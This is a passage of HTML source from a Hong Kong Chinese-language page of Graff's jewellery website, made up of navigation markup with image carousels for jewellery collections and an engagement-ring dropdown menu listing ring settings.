            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">訂婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
